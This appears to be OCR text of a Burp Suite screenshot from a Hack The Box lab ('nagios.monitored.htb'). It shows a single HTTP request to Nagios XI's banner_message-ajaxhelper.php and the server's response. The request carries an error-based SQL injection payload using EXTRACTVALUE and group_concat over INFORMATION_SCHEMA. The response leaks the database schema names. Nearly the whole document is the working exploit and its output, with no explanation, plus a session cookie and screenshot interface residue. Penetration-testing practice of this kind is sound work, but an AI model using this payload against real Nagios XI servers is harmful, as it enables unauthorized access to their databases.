 Request
Pretty Raw Hex
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5
4 Content-Length: 140
5 Cache-Control: max-age=0
9 Origin: https://nagios.monitored.htb
10 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
18 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
22 Connection: keep-alive
23
action=acknowledge_banner_message&id=4 AND
EXTRACTVALUE(1,concat(0x0a, (select
group_concat(SCHEMA_NAME) from
INFORMATION_SCHEMA.SCHEMATA)))
Search
0 highlights
Response
Pretty Raw Hex Render
2 Date: Fri, 02 May 2025 16:41:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5;
expires=Fri, 02-May-2025 17:11:25 GMT; Max-Age=1800;
path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 159
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 information_schema,nagiosxi'
</pre>
</p>
18 {"message":"Failed to acknowledge
message.","msg_type":"error"}
Search
0 highlights
Ins
Req
Req
Req
Req
Resp